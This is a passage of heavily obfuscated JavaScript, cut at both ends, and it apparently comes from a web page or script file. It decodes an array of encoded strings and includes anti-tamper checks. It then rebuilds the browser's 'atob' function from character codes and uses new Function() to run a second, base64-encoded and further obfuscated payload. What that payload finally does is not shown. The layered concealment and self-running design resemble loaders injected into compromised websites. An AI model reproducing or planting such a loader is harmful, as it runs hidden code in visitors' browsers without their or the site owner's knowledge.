tLbzu2nZsJiXrgj6BfHomMHRvtjsEeP5','tw5OALiWChDzmgr4sNL3BLyXstfJruzeytjswfqWog5m','ne1QzZbmq2rYuM5gsuP5A3jtq2D3zurwBvL5D25wv3DX','CLndz3DLrePTt0n3BLOYy3PHu2nWsZbNB01iz3LoEKvZ','BKTtDeLlrei0tKroAuXdzg5AEK5WsNLRCLndz3DLrgm1','y214A1vUrLrkExDUwKvoCLnwyZnKA2rytJnvBKXdzdrA','DLLSzfbHr05iwwPbBKXdzhnxwgHQverOCLrfvMHkExDU','vxPpq3DUyKyXAfrty3blmgDVtuHNmu1uy3nkEMrpu2Pv','D2vPy3byu3GXvZbVB01izZnzELfZsJfZELr6ww5lvJa5','ohzwmuP0sNL3BLyXqLDzmdLUuKDSq1Lty3nkm280ytfo','EwTYu0nND2veyZfnq3DUuJnnAMvPy3blmgDVtuHNEu16','q2D3zurJnu9tD25LvKfOuxLJCeSWz29nsgD5tNPvC0OX','sNLRCLndz3DLrgD5tvn3BLrRrLLwu2nWsZbNB01izZnn','z3DLrfPSt0n3BLfyrLHlq2nWsZbNB01izZnzv0LZsJbw','vMrtuM1ssLmYA25mq2r1uti4mwjuAhjmmMHisNL3BMqX','B01izZjzmKLZsJbzBgnyww5lu3rjs0rcne5ewxLmq2rw','tenKuvjRrKPkEwXKs0DVC1PUvNvzm1jWyJi0B0TyDdjz','sJfJmgjhtLvIvZLjyJjfneP5D25KvK52wKHSrgiWCejz','A3jtq2D3zurvELL5D25wrZL3v2LJCeSWz29nsgCYwwPv','BKXdzfHoBLjRu0zKswjgzfjLu2nZsJi5BvmYDhHIv3re','ngiWz25mq2q2vti5vwqXtNzHmfPysNL3BLKWBhnzmuze','ow5Hvu52vKzJm1j5y3nkm2r0ytnowe4WCgPsEMHYvgLJ','mxztrMrqvxPKrq','sNPKt1nQvw5lu3rjs0rcne5huMTmq2rIsMTcnuP5A3jt','AgTuBuvUtenKmG','qMfkEwTYu0nND2vezgLoq3DUzw1JAe5Py3blmgDVtuHN','reL5twL3BLniCe5KAwnWsZbNB01izZbAvefZsNPkD01i','C0OYEgrzvtbUs1n0suTeqJrnEMHOtenJB1fTCfDkEwTY','tvnJCeSWz29nsgD6txPjC0OXDdzAvwTUs1n0suTeqJrn','mgX5uw1osLLty3nkmwrttdjss1uYCZnwmuPZwta5EeP5','ne5xwtrmq2rjzwSXmKP5A3jtq2D3zurgA01PD25sAvz4','we5urMLwmuy1sNL3BLz6uLnArxbjyM1Owfvivw5mq2r6','A3jtq2D3zurNEK1dD25HmwXXvxLJCeSWz29nsgD5wKrN','y3blmgDVtuHNna','u0nND2veuxPpq3DUzvzcCgrdy3blmgDVtuHNEu9hwxnk','DhLAwfiXy200z01iz3HpmZbVzhL4AgnTzdfIv1z1zeHn','AgnRtNzAr1zczenKzeTivxbxEwqWyJfomgnTBhvAEwrK','C0OYEgrzvtbUs1n0suTeqJroreeYtenKAuThyZbkEwTY','m09uuxnkmKvTvNPvBKTtDeLlrei0twPNnuXdy3LzwfuZ','BKXdzdrxr3bovJfgr1KWmuHkExDUzdjwnfPfntfxBu5o','BKTtDeLlrei0tMPzm0XdzhrjmezwsNLRCLndz3DLrgrO','q2D3zurvm1PdD25LvKjWzenJCeSWz29nsgC0tw1vC0OY','m015D25lruPXvMLJCeSWz29nsgCWtvDfC0OXC3PuELLU','uLDtmu5yyvvJBKXdzfHuEMrRvg5vm1PfEe9wEwnZsJfK','mujTvJngEeP5D25JrK52yLzJmgfREfHvsgTUtenKnfuY','D0P5D25zvZfYyuzKuu5hrw5mq2rytKzAALzuAhzLv3bl','BuP5A3jtq2D3zurKBfLtD25rvte2s1nJCeSWz29nsgCX','DeLlrei0tMPJmG','neXdzgfAv0zZsNLRCLndz3DLrgHRtLn3BLfyrLHlq2nW','wMHkExDUvJfcwe9hnxrIm2WYuNLJC0OZsKTLwej0t0C5','ALrvnuvLsgX4sNL3BLyXrJrzmdeZy205mvj5y3nkm05m','D25wEMr3wKzsB04YuKLnvMnUtenKwe5utMTurMrqwwXJ','A1nhAgfArxbVtunJC0OZvM5wBvjnwxK5ALnyrw5mq2ry','uLDzu2nZsJjAvgeZwLHvrNbQverODMnPy3nkmwrrt0DS','BMHRu2XoCLuXzfbJr1jly1nJC0OXzfbKvLjyvvvKCgiZ','sJfJmKWYuKTrmNrnvNPrDLPfovHkExDUy1Dgte0ZqxHJ','mvLUtenKB2jxouzwELeZwKv4mgnty3nkmwrrtLHWwfqX','zhPwmNHRvuHku1KWDeHkmta3wM5wDvKZuNbImJrNwhPc','v3LAqwvty3blmgDVtuHNEK1Qy3nkmgr6stnVBKTtDeLl','zurvEe9dD25Ar1PyuMLJCeSWz29nsgC0wKDfC0OXDdzA','uKXsBvjoyuvZBKXdzfHosfjQu0rODK5hAgfHu2nZsJfK','ueD3n2f5C3jlwhqWyuDSELD5zeDtm2r1vvzfBLHwC25J','sMXKsfz5yMLcEG','r3HyvwXKyvPyrw5mq2rht0C4CLyWowTzmuPltKnJC0OX','tNHkExDUyZnoBu5SzfnJr05juNLJC0OXzffAvwHXyLC5','rei0tKrAAuXdy21xAMX2sNLRCLndz3DLrezTtNL3BLCZ','Bgrtv0zArgnty3nkmMS0yJaXwe5xCdzwmuzWsNL3BLPw','rw5mq2qYutj0ALz6vxDJmNreyJa1we5fuLPLBtf2zvzJ','s0rcne0Ystnmq2rcvfHVCeP5Bgrlr1PIvKnND2vey3LA','u3rjs0rcne9evtvmq2n5y0rcnKP5A3jtq2D3zurAAvPt','EKLZsJjWwe1uvw5lu3rjs0rcne9hrMLmq2rUwNPoCeP5','tenKCvz6rtfkEwTYu0nND2vetxDzAxDUuJnnAMvPy3bl','ExDUwwPODLqXyZburMryvvrNBKXdzhbvmJLkvJfcvwjv','wNPkEwTYu0nND2veAgLnAxDUs0vkCvzPy3blu3nVu0nN','nfLPD25sEK1RtvnJCeSWz29nsgCZtM1jC0OWvMHswgnU','vKrkExDUvNPAA1PfCerHmezyvwPKA1rhrw5mq2rytMXA','BMrwtNzvvMmWvKHKBfLty3nkmwrqy1DADLuYovDwmdLW','z3DLrfjSwwL3BKTvwKryu2nWsZbNB01izZbABvvZsNPO','u0nND2veyZfpq3DUwvnAwe5ty3blmgDVtuHNne1xwxnk','v3H1zvnJCeSWz29nsgCWttjnC0OXAdfJBMTUs1n0suTe','rei0twPABuXdy3bHmgXQsNLRCLndz3DLreKWwxL3BLLP','DeLlrei0tMPzmeXdzeDkweyYsNLRCLndz3DLrgrPwLn3','q09hDfvwmuf3sNL3BMeWtNzmmwrqt1zomvj5y3nkmLze','s1n0suTeqJrnELzPtenKnvvhBdbkEwTYu0nND2vestfz','tenKwe5vwMTvrZfYwvzKuvjTuK5Ju2nZsJfKu1DTtLrr','sJjZngj6rLHumuiZuKDfBKXdzhnrmJLtvJfkugjUAgHk','tenKB1vewNPkEwTYu0nND2veyZbAAxDUy1DKzePty3bl','sJjfBvz6vw5lu3rjs0rcne4YuMPmq2r4wJeWBeP5A3jt','zdjABKjRvvDgr1KWnvHkExDUuM1KA1Pfy3DomK5owvnJ','sxnkm2XryvHrBKTtDeLlrei0tLDrD0XdzfzIq294sNLR','oxvlq2W3zg1gEuLgstLvu3HhufC1Bgr5qKvxEwHts0rc','AKXdzhHxrtLnsNLRCLndz3DLrfv5wLn3BMvvwxDkAwnW','CeSWz29nsgCWwLDvC0OYEgrzvtbUs1n0suTeqJroBuv3','y29nsgC0wKrjC0OXvNnlAKvUs1nRCMnhrNLJmLzkyM5r','vxLJC0OZsKTssezcyLC5meP5D25wELf2wKv0AvngsLHu','D25JvMHqvenJCa','zurjEfPtD25sEK1RtvnJCeSWz29nsgCWtNPRC0P6rK5J','A1CWz29nsgC0txPNC0OWy3PkrevUs1yWovndz3DLrfeY','vw5lu3rjs0rcne5eA3Lmq2q1vuDSmeP5A3jtq2D3zurw','mdvltLnJCeSWz29nsgD6txPbC0OWvMHswgnUs1n0suTe','qJrnAMXTtenKnLP5rtjkEwTYu0nND2vettfpu3DUwvnA','yLnoqLzty3blmgDVtuHNme1QqxnkmfzOuLHJBKTtDeLl','stbpq3DUv3LAqwvty3blmgDVtuHNnfLTwxnkm3bUsvrz','n2ztEgTxmgDVtuHNmK5hwxnkm2XryvHrBKTwmdLtq2D3','z3DLreL3twL3BLjxrKzKEwnWsZbNB01izZjnAKvZsJa1','CeSWz29nsgCYwLDnC0OXAdfJBMTUs1n0suTeqJrnBu5Q','A25lu3rjs0rcne56qM1mq2rvyJncyuP5A3jtq2D3zurj','tMPnC0OXng9tm0vUs1n0suTeqJrov015tenKAfzwChjk','v2XJBKXdzdnIvZGWvJfkyvKXuLHpq2nZsJfKuvPhuLnA','zeHnEvf4sNLRCLndz3DLrfzStvn3BLHPAeXJu2nWsZbN','vxnUtenKmvuYDgTwELzRwtfzngeYC25mq2rUuti5uwne','ExDUwLzoCLmXzfjHr1jjzfDvBKXdzfHvr2WXwwPkrfLP','ExDUyw1swfOYCZrIEKfUtenKAe1fouPrvZfYtunJC0OX','qxnkmxq2wLvRBKTtDeLlrei0tLrbneXdzdzAEuuYsNLR','mKvZsJfOmwnUA25lu3rjs0rcne5TrMTmq2r4v0u5tuP5','rei0tKDrneXdy29rBxbxsNLRCLndz3DLrgHRt1n3BLD5','y200z2n5DdbpmZbZwKz0suTeqJrnALf6tenKr0PyrJjk','ngqWwMPvm1y0wKzcseP5D25LA052uwXKufPhtKXtBtbU','wfvTmvjHr0vUtenKnLuYodvKvK52ww5kseP5D25AvZf2','BKTtDeLlrei0tKDfEeXdy29rBxbxsNLRCLndz3DLrgn6','wePeyJjsBffyuw5yu2GWsLCXyKOYEgXIBwqWyunKzeTt','tenJB1fTCfDkEwTYu0nND2vewxLoq3DUzw1JAe5Py3bl','EgrzvtbUs1yWovPUvNvzm1jWyJi0B2n5Edblwhr5wLHs','mxzJsePeyJfor1Lty3nkmwmWuKvKwe5RwMPvBvPesNL3','u0nND2verMLAAxDUs1D0sLL5y3blmgDVtuHNELPuvxnk','BKXdzhzKrxrOvJa5nfKWnuHkExDUyvv3D1DUrLrHm2nU','v1z4sNL3BLyWow9ArKyZuJjgCMnty3nkmNruyxPowfvf','wKrODLDPy3nkmLzzyLHoAgjxow9kExDUuvzoCMngyZfI','BMnxzgrku2nWsZbNB01izZnpr01ZsJfcr1fvA25lu3rj','u2nZsJnNngeWovHorxbQvwToCK55y3nkmezeyJfsnMjx','r1PIvxLND2verM1pq3DUwgLOtgnty3byu3DUwNLJCeXi','rNLjsfe3wM05EuTiutLnsgD3tZnroe1iz3Hnree3zenZ','D2vesxfIq1L3zurzCeTuB3DLrefWzti0owfSC25HvZvR','vZHUs1n0suTeqJror1L3tenKyvPxrNnkEwTYu0nND2ve','A3bLm1POy2LcuvbvB3nLAJfTvZfbB01izZfABvfZsNLS','BeDnq1LUs1n0sq','uwfyuw5lu3rjs0rcne5eBgXmq2rOsMXJmuP5A3jtq2D3','q2nWsZbNB01izZnorevZsJj4zfLvmg5lu3rjs0rcne5Q','tuHNEvLuqxnkmtrVuZnfBKTtDeLlrei0t0rkA0XdzgjL','uNLJC0OXzfnIvu5XyLC4nwnwy25mq2rytLHsA1zxmxjz','zuroA1L5D25IrJfOvfnJCeSWz29nsgCZtxPRC0P6rK5J','vLfwy25mq2rXuti5BvyXrM1nwez4sNL3BLz6wxzArK5k','CfHumuLlrei0tvDzmeXdzeLLAZeYsNLRCLndz3DLrfu1','u3DUu1HWnK1dy3blmgDVtuHNm1L6vxnkEMrpu2PvBKTt','u2nZsJfJmLPQrLHove5QvtjAreP5D25wEMrhwKv3ngf6','BKTtDeLlrei0twPkBuXdzgHkBgmXsNLRCLndz3DLrfu0','odmYmtm3qxD1DNrP','vNbJBvvZzgX0uKTeqJroAKu0tenKAfzwChjkEwXKs1nz','BLyXsNruv2XeyJjwmLLty3nkmKzPy1vOCwjxowHkExDU','mu9dD25tshbozgLJCeSWz29nsgD5ww1vC0OZBffHwffU','s0rcne1QqxPmq2r4v0u5tuP5A3jtq2D3zurvne1PD25A','z3PAv01ZsJfsDG','rMrrtdjotwnty3nkmKzot0zAqMjxDhHkExDUzwToDLvw','tNbAr1uWu0nJC0OXyZjtrePytMXWALvetMXkExDUyMXW','mKvTvNPvBKTtDeLlrei0txPnmeXdzeLLAZeYsNLRCLnd','sNL3BLfRnvnArLznttjotfz5y3nkmwrtuw1ot1eYoxPs','vu9hDfDwmuf6wKvWweP5D25Lwfy0wta5mu4YuK5zu2nZ','yuDstLPUvtjAv0vUtenKnLiWohzAru52tMLJC0OYwtrH','tK1KrefUtenKmq','tLjrmNr6zeCXCK5Py3nkmePmtdjstu1gsMPtmwnUtenK','BMmWEfnzmu14yuDsvLj5y3nkmJL0ytbowfqWnwPtvu52','AxDUytfSCvv5y3blmgDVtuHNEfPQqxnkm2XryvHrBKTt','CLnxtw5lvJbVyun4mgfhBhPmr1OXyM1omgfxoxvlq2W3','BtfisNL3BLfQAhjIBgmWzeDosveYDhrkExDUyM0XDMqX','rKzKEwnWsZbNBW','sNLRCLndz3DLrgD5wwL3BLjgnhLsAwnWsZbNB01izZbA','q3DUtJjOr2vty3blmgDVtuHNmK5xsxnkmMHrtM5nBKTt','Afjyy25lu3rjs0rcne5QsMTmq2rgwvvwm0P5A3jtq2D3','B01izZnoreLZsJa1qLDgvw5lu3rjs0rcne5ez3Lmq2rk','r0z0sNL3BLjftNzIBNb0yJjWrwnty3nkmwmXt1Howe5U','uM1wmfLUs1nRCKTfz29nsgD5wtjvC0OXqKDrvwTUs1n0','u2nWsZbNB01izZfprgnZsJe0B1mZrw5lu3rjs0rcne5u','vZHUs1n0suTeqJroreuYtenKvMjdB3HkEwTYu0nND2ve','AfLLr05ly1nJCW','oxDxAwnWsZbNB01izZrprfLZsJfwC0TQrw5lu3rjs0rc','r05lvtj0meP5D25zvgHYzwXKuKWYuK5nA01UtenKwe5e','u2nWsZbNB01izZnzvfLZsJbgEfz5z25lu3rjs0rcne9h','rei0tvDsAuXdzgLlr2mWsNLRCLndz3DLrfv6tKn3BK1T','sNLRCLndz3DLreL5tun3BMfSy3Hou2nWsZbNB01izZbn','A05OsNL3BLz6wKLHBgmZu21otvmYmg5mq2qYzeDSyvPg','zg5OwfviAgPvwe5SsNL3BLOXtNzovMrsy2Tgr1z5y3nk','stvoBK5isNL3BLjwtNzsvMmWvevkCLLty3nkmJa0ytjA','yM5RBKTtDeLlrei0tJjnmKXdzdbsrNrWsNLRCLndz3DL','nhLsAwnWsZbNB01izZjoALvZsNLAyu9xog5lu3rjs0rc','ChHnq2nZsJfKu1mXzhvprZL0zezJBKXdzhDrmJL3vJfg','sxzArLzysNL3BMjgtNzAmwrsvezOnfz5y3nkmwmZyuDs','muKZwKznngeZrLHvAMrQvuHfBKXdzhbvmNrAvJa5u1Pf','BgmXsNLRCLndz3DLrfuYtun3BLrxEhvLu2nWsZbNB01i','tenKnvjQqw1kEwTYu0nND2veutfAq3DUvfD4Dwvty3bl','u3DUtJa1s05ty3blmgDVtuHNELLuy3nkEKP3tuHVBKTt','whqYwvHjz1r6muTpm0PSzeHwEwjPqM1xmdHVtuHNne9e','sJnWsu5fsNjtm0vUtenKwe4ZqMTwBu5SvvzJm1Lty3nk','wNvoBxrisNL3BLz6vNvvrMmYwKDotfPQqw5mq2ryvuro','rwT4t0vkAvj5y3nkmfiWyw5swfvRsMPwBKvUtenKwfvT','vtj0m2f6AhzvBgrqzuDos09hDeLkExDUy0rODLyXyZnn','weTdy3blmgDVtuHNnfLQuxnkmezozwLRBKTtDeLlrei0','Bvjot0D0ELz6vNnArwr4sNL3BLyXrLbrBvj0yJbwwfvT','mgvty3nkm04WwMXsnLuYovHkExDUwvzWr1KWzeHwBvjo','mNqYytnfBKXdzfHomfPQu1voDMrgzfnHAMnUtenKDveY','vZfuyJfswfviA25mq2ryvdbZm1PRtNzmmwrsyLnJC0OZ','vJfjmeP5D25wmuzuwMXKufiZvNbsEwnZsJjorgiYowTr','sxPzmuL6tvu5mgnty3nkmwrtt1zKme9hDgTwmdLesNL3','vgrirw5mq2rytLC1mfz6ze9zmvjTuNLJC0OXyZnHr1jn','DeLlrei0tLDnD0XdzhHAmtbSsNLRCLndz3DLrfL3tLn3','qLvAvwnUtenKmG','txL3BMvwqNbKq2nWsZbNB01izZrzELvZsJj0wMfStw5l','vvvkA1iXtNjKvMrtuM1osvz5y3nkmMXzyvrOwfvQzgPt','zfbsmdvWvNLJC0OZrM9sBvjvu0HsALnhrw5mq2ryvuu1','BLHPAeXJu2nWsZbNB01izZjnvgnZsJj4zfLvmg5lu3rj','vtnsAgrhvw5pmZbZzeDOCgmXC25ssezxwKHoCeOXmdLk','q2D3zurvme15D25Iu05cvLnJCeSWz29nsgCXtNPfC0OY','u3DUvLD3Cu1ty3blmgDVtuHNne1ewxnkmKLVwNPrBKTt','mtvPELvgqxu','ExGWs1H0mLLyswDtAJfjteHvowuZmdDKvNrls0rcne1Q','ALzTtenKuvjRrKPkEwTYu0nND2vevM1nExDUsMXVnwj5','we5hA25mq2rytKzkALvRtNzImwrszw1VBKXdzfHumdvQ','nKTty3blmgDVtuHNmvPez3nkEMHpv0HVBKTtDeLlrei0','D25wELuZwKvKyvDfwLHvA3nUtenKq01UuMTuv2rlwtbO','ne1Tstfmq2n5y0rcnKP5A3jtq2D3zurJmK1PD25Iu05c','yLvoB1LysKrImLjSsJeWB2jgC25zmMHOy2ToDLPhvKjK','ALzQsJjIm1jisNL3BLfxmxjImwmYtJjovMjxDfrkExDU','yvC5DuTitxnKq3GXteHzC2r5EdrmsgTWztnkBgrivNLI','sJfZELr6ww5lu3rjs0rcne56yZbmq2q2wNLfmKP5A3jt','mgDVtuHNEK5erxnkmwGXy25RBKTtDeLlrei0txPkA0Xd','s1n0suTeqJroAK5StenKvMjdB3HkEwTYu0nND2vetM1n','ne1Qqtvmq2riy3LonKP5A3jtq2D3zurvEvPPD25xEvPb','we5vnwTwseu0zwXJmvf5y3nkmwmWtdjsu1eYCZbwELy0','zfbumez4vNLJC0OXyZjJr1jxt0D0DvyXqLnzmhrysNL3','v1KWBhrImePWu1HRBKXdzfHoBxbAvNPrDLKWohPtEwnZ','odm4nJi0AxzdrLPP','yvrfD0P5D25Lrtb6wKv4mLj5y3nkmMXuyJaXwfqZsMPs'];var _0x2487795u=_0x2487795d;(function(a,b){var q=_0x2487795d;while(!![]){try{var c=-parseInt(q(0x2d6))+parseInt(q(0x325))+-parseInt(q(0x31f))*-parseInt(q(0x257))+-parseInt(q(0x23b))+parseInt(q(0x1e8))+parseInt(q(0x356))*parseInt(q(0x22a))+parseInt(q(0x149))*-parseInt(q(0x358));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2487795c,0x75733));var _0x2487795e=window;function _0x2487795d(a,b){a=a-0x118;var c=_0x2487795c[a];if(_0x2487795d['VonIND']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2487795d['gBDynG']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2487795d['exEXki']={},_0x2487795d['VonIND']=!![];}var e=_0x2487795c[0x0],f=a+e,g=_0x2487795d['exEXki'][f];if(g===undefined){var h=function(i){this['HJOUhs']=i,this['lwuuhI']=[0x1,0x0,0x0],this['NCIMqa']=function(){return'newState';},this['QdnKSN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ELNRoW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['MIzcvK']=function(){var i=new RegExp(this['QdnKSN']+this['ELNRoW']),j=i['test'](this['NCIMqa']['toString']())?--this['lwuuhI'][0x1]:--this['lwuuhI'][0x0];return this['dzchZO'](j);},h['prototype']['dzchZO']=function(i){if(!Boolean(~i))return i;return this['ddSexp'](this['HJOUhs']);},h['prototype']['ddSexp']=function(j){for(var k=0x0,l=this['lwuuhI']['length'];k<l;k++){this['lwuuhI']['push'](Math['round'](Math['random']())),l=this['lwuuhI']['length'];}return j(this['lwuuhI'][0x0]);},new h(_0x2487795d)['MIzcvK'](),c=_0x2487795d['gBDynG'](c),_0x2487795d['exEXki'][f]=c;}else c=g;return c;}function _0x2487795f(c,d){var r=_0x2487795d,e={};e['TiKNo']='undefined',e['PRhRk']='function',e['qEmyg']='object',e[r(0x313)]=function(i,j,k){return i(j,k);},e['KcWCE']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=f['yWIHg'](g,this,function(){var s=_0x2487795d,n=typeof window!==f['TiKNo']?window:typeof process===s(0x147)&&typeof require===f['PRhRk']&&typeof global===f['qEmyg']?global:this,o=function(){var t=s,p=new n[(t(0x26e))](t(0x2a9));return!p['test'](l);};return o();});l();for(var m=0x2;f['KcWCE'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2487795f(_0x2487795e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDkyMDI0MzljPVsnV1BGY09Db'+'2J3U2tzJywnY21veldRbm9xVycsJ2w4a1'+_0x2487795u(0x312)+'nZm1vc1dQT1lBVycsJ2NtazdXUi9jSjhv'+_0x2487795u(0x318)+'zVGQ2tRJywnVzQvZEpjTHRXT0MnLCdkQ2'+_0x2487795u(0x273)+_0x2487795u(0x294)+'LCdXUDlveENrVldQMCcsJ1dPOFNrS3lxJ'+'ywnV09kY044b3dEU2srJywnVzZKZFBTa2'+'pjYW0nLCdXTzBiZng0UScsJ3JDb0hXUlJ'+_0x2487795u(0x300)+'JywnZlNva1c1M2RMV2EnLCdsOGtyVzZmQ'+'1c1eScsJ0Fta1dXN3hjR1NrUCcsJ3JDb2'+'tXN3YvY2EnLCduWTBMYW1vTScsJ2h0ZTd'+_0x2487795u(0x2ee)+'ZGRLQ2tYV1I3Y09xJywnVzQ3ZEtxS1FXN'+'mknLCdXN2hkR21rUldQTmRKVycsJ0FyVF'+_0x2487795u(0x28d)+'tVzZSY0dTa3YnLCdXT3oyV1IvY1BaMCcs'+_0x2487795u(0x132)+'EkzY0g4ayt4cScsJ21kaGNHOGtlRkcnLC'+'dXN1pjVlNvSmpiVycsJ1dPRmRLQ2tqV1B'+'4Y09xJywnQzhvT1c2enRmVycsJ1c0eGRQ'+'WjVsV091JywndUNrbVc2TmNNU2tuJywnZ'+'jhrbldSbGRHd20nLCd0Q2srVzZSY09Ta0'+'wnLCdXN05kSG1rQldRUmRJVycsJ1c3ejl'+'XNGxjTllXJywndThvMkNTb21DRycsJ1dS'+'N2NIOG9kV1F2Q0VLZScsJ2E4a2xGU2tsQ'+'WEnLCdsOG9tVzZyVFdSZScsJ1dRQmRRS3'+'FKaFcnLCdF'+('TkJkTmZ0Y0thJywnV1FlZmJTb1FXUnEnL'+'CdXNTlPVzdoY05xMCcsJ3RxSzFjOG9xJy'+'wnV1B0Y0d4VHBzcScsJ1dRMEtXTzRSamE'+'nLCdXT2xkVUkvZFVKMCcsJ1dSNXBXUlZj'+'SEp1Jywnd1dSZFJJdGNQVycsJ1dRSmNOO'+'G9NRjhraCcsJ3J1cGNNWUpjTmEnLCdlU2'+'9qVzROZEpxVycsJ2w4b2NXT1h6dmEnLCd'+_0x2487795u(0x338)+'LCdtbW9BVzROZEtjUycsJ3ByR25tbW9JJ'+'ywnV1JOZFI4a25XT3RjT3EnLCd3eHhjS1'+'hSY0dHJywnckp6QkZTbzQnLCdhOGtFV1J'+'4Y0xDb1QnLCdXNlpkUVpLY1c3dScsJ2hT'+'b0RXNkZkT1dpJywnd1g3ZE9IRmNOcScsJ'+'1dReVVvZ1NqJywnV1I0amhDb1JXT08nLC'+_0x2487795u(0x2f5)+'xJywnV1FWZEhyWmRMZDAnLCdXNjNjRzhv'+'R1dPblEnLCdFS0pjTnhwZFRXJywnbkcwW'+_0x2487795u(0x1ee)+_0x2487795u(0x2c3)+'zZFNxL2RNYmknLCdmOGtVVzc5RVc2Uycs'+_0x2487795u(0x18d)+'ScsJ1dPZGNSQ2tjQlNrVScsJ1dSRmRRZ0'+'ZkTXcwJywnd1NvdFc0RG5jRycsJ1dQUEh'+'zQ2syV1JPJywneXU3Y05oVmRNYScsJ1c1'+'M2RNSXU5VzZxJywnV09xRldPOHBlVycsJ'+'1c0dGNNOG85V09EOCcsJ0J4dGRUWTdjVV'+'cnLCdhOG95V09QcndHJywnZDAwL3I4azU'+'nLCdubW9jVzUzZEdaYScsJ204b0xXUTgy'+'c1cnLCd5WEJkTmE3Y05XJywnbzhvM1c1S'+'mRUcnEnLCdBSEs1aU1pJywnV1J6eFdReG'+_0x2487795u(0x1f4))+('R2VLalNveCcsJ0VhUEFXUmhjVEcnLCd4Q'+'2tSVzYvY1VDa24nLCdXUWRkSGEvZEl0Vy'+'csJ2Ztb1ZXUmFleGEnLCdXNGxkVUNrRmN'+'yZScsJ1dPcXBkOG9XV1BxJywnVzdIbFc3'+'N2NLc08nLCdXN1JkSlNrT2JKTycsJ1dRe'+_0x2487795u(0x155)+'c2dGROU2tMVzd4ZElxJywnV1JkZE5NUmR'+_0x2487795u(0x2aa)+'a2NwcVMnLCdBZnRkUFlWY1ZHJywnRTF4Y'+_0x2487795u(0x173)+_0x2487795u(0x22f)+'HJywnVzQzY0tTb0FXUmorJywnV09GZEtz'+'M2RUV1MnLCdXUmRkUGVaZE1MbScsJ1dPb'+'jJXUlJjSWR1JywnV09uV0ZTa29XUnknLC'+'dXNzdkVG1rWVdSdGRUcScsJ29TbzdXNDd'+'kT2Q4JywnQlNvVlc2TmNNMW0nLCdwOGto'+'V1JkZFNMNCcsJ3JaYmRXUXRjSGEnLCdXN'+_0x2487795u(0x18c)+_0x2487795u(0x199)+'3alEnLCdlOG9PVzY1dFdPQycsJ1dQL2RS'+'TGViY2EnLCd5U29CV1BwY1RKVycsJ1c0a'+'GRSU2traFhpJywnV1I4MGl4UzYnLCdXNF'+'JkTG1rbldSVmNNYScsJ2VDazVXT1JkUmg'+_0x2487795u(0x183)+'MCcsJ2JJQ0FXUXhjU0cnLCdXN2Z4Vzc3Y'+'1BhYScsJ1dSS2hndTRyJywnYjhvZW1taz'+'NuRycsJ3Jtb3pXUkpjR0lpJywnc2RtL2Q'+_0x2487795u(0x16a)+'a3V0cScsJ3Jtb0FXT0pjS0pPJywnV1BtR'+'mtDb3NXUnknLCdrbW9sY1NrMWthJywnRG'+'1vNkNDb3l5')+('VycsJ1c1QmRRU2tZV1JOZExhJywnVzZ6b'+'Vc1eGNNWnUnLCdkOG9hV1F6TXNxJywnV0'+'9sZE1ta1BXUi9jUVcnLCdXUWVnZThvcld'+'RRycsJ1c3cGRJSWVHVzRTJywnVzR0ZFA4'+'a2xXNEZkTnEnLCdzOG9Xd0NvbnlXJywnY'+'ThvWVc3OTdXTzQnLCdXUGVoYlNvOVdPdS'+'csJ1c3ZGRKOGthV1IzZFVHJywnd014Y1Z'+'yTmNLVycsJ2Y4a0tXUEJkS3d5JywnV1Jx'+'bmk4bytycScsJ0ZhWmRPWE5jTUcnLCdXU'+_0x2487795u(0x260)+'wnVzdKY1BDb0ZrYm0nLCdXNUxZVzU3Y0l'+'4TycsJ0UzZGNUSnhjTlcnLCdXUGkrb1Nv'+'cldPeScsJ2FDa09XNG5HVzd1JywnV08wR'+'WEzT3gnLCdXUjg5bzhvaVdRTycsJ1dQN2'+_0x2487795u(0x181)+'PL2NSQ29nejhrLycsJ1c2aGRLU2tpV1Js'+'ZE1XJywnV09GY0g4bzJxbWsvJywnb21vY'+_0x2487795u(0x198)+_0x2487795u(0x31c)+'sJ3RKYjNXT3RjTEcnLCdnTUdjeG1reScs'+_0x2487795u(0x2b3)+'ScsJ1dSbGRRYTdkS3FTJywnVzZCY0o4b3'+'BXUXpCJywnVzZmbFc2bGNRTWknLCdXT1Z'+_0x2487795u(0x188)+_0x2487795u(0x36e)+'W1veWJTb1VXNkMnLCdXUHhkSkpOZFFhJy'+'wnVzVSZEhHZXhXNm0nLCdxOG92V09sY1B'+_0x2487795u(0x336)+'M3VhJywnY3h5SUFta1MnLCdiQ293VzRiN'+_0x2487795u(0x345)+'dQZGNOYScs')+('J1dScGRPZUpkUXg4JywneGgzY1MxSmRRY'+'ScsJ2xDa3JXUFZjRzhvTScsJ21Tb3NXUW'+'p6eFcnLCd6OG9sVzdQQWRhJywnV1BXcGh'+'NZTcnLCdrbW9aV1JTWXNxJywnZzhvZVdQ'+'S0Z5cScsJ3A4b21XNkxlV1A0JywnaENvY'+'mRDazZjRycsJ1c1dGRIU2t2V1FoZFZxJy'+'wnQlNvR0I4b294VycsJ2NKSmNHU2s0elc'+'nLCdkOGt2QThrYUJxJywnV1JhaGVtbzhx'+'RycsJ3BDa0JXNG1kbUcnLCdtMTQxckNrV'+'icsJ1c2bGRTU2tuV094Y01HJywnVzcvZE'+'tITFRXUTAnLCdhVzQyaENvQScsJ25Db3h'+'XUDk2dHEnLCdqbWsxV1J4ZFNNVycsJ1dR'+_0x2487795u(0x1f3)+'2t2bWsvREcnLCdXN3RkTDhrY1dRZGNJYS'+'csJ2UyOFpFQ2t5Jywnd2ZK